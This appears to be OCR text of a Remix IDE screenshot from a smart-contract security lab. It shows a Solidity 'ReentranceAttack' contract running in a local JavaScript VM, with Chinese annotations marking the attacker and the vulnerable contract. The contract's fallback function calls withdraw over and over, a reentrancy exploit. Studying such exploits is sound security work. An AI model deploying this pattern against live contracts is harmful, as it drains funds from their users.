 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM (London)
VM
ACCOUNT
0xAb8...35cb2 (100 ether)
GAS LIMIT
3000000
VALUE
0
Ether
CONTRACT
ReentranceAttack - contracts/attack/
Deploy
0xd9145CCE52D386f
Publish to IPFS
OR
At Address
Load contract from Addre
Transactions recorded 4
Deployed Contracts
REENTRANCE AT 0XD91...39138 (
deposit
withdraw
uint256 amount
balanceOf
adre:
"0x5B38Da6a701c5685
7
Home
Reentrance.sol
ReentranceAttack.sol
1 pragma solidity ^0.4.19;
2 import"./Reentrance.sol";
3
4 contract ReentranceAttack{
5 Reentrance re;
6 function ReentranceAttack(address _target){
7 re = Reentrance(_target);
创建一个新用户模拟攻击者
8 }
9
10 function wallet()view returns(uint256){
11 return this.balance;
12 }
13
14 function deposit()public payable {
15 re.deposit.value(msg.value)();
16 }
17
18 function attack(){
攻击者合约
19 re.withdraw(1);
20 }
21 function () public payable {
漏洞合约地址
22 if (address(re).balance >= 1 ether){
23 re.withdraw(1);
24 }
25 }
26
27 }
0
listen on all transactions
Search with transaction hash or address
call to Reentrance.balanceOf
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Reentrance.balanceOf(address) data: 0x70a...eddc4
Debug
>